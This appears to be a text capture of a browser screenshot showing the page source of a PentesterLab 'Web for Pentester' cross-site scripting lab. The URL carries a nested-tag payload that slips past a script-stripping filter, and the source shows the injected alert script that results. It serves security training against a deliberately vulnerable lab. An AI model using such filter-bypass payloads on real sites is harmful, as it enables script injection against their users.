 PentesterLab » Web for P
PentesterLab » Web for P
view-source:192.168.179
view-source:192.168.179.133/xss/example2.php?name=<sc<script>ript>alert(1)</sc</script>ript>
ABP
Uygulamalar
Google
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <title>PentesterLab &raquo; Web for Pentester</title>
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <meta name="description" content="Web For Pentester">
8 <meta name="author" content="Louis Nyffenegger (louis@pentesterlab.com)">
9
10 <!-- Le styles -->
11 <link href="/css/bootstrap.css" rel="stylesheet">
12
13 <style type="text/css">
14 body {
15 padding-top: 60px;
16 padding-bottom: 40px;
17 }
18 </style>
19 <link href="/css/bootstrap-responsive.css" rel="stylesheet">
20
21 </head>
22
23 <body>
24
25 <div class="navbar navbar-inverse navbar-fixed-top">
26 <div class="navbar-inner">
27 <div class="container">
28 <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
29 <span class="icon-bar"></span>
30 <span class="icon-bar"></span>
31 <span class="icon-bar"></span>
32 </a>
33 <a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
34 <div class="nav-collapse collapse">
35 <ul class="nav">
36 <li class="active"><a href="/">Home</a></li>
37 </ul>
38 </div><!--/.nav-collapse -->
39 </div>
40 </div>
41 </div>
42
43 <div class="container">
44
45
46
47 Hello
48 <script>alert(1)</script> <footer>
49 <p>&copy; PentesterLab 2013</p>
50 </footer>
51
52 </div> <!-- /container -->
53
54
55 </body>
56 </html>
57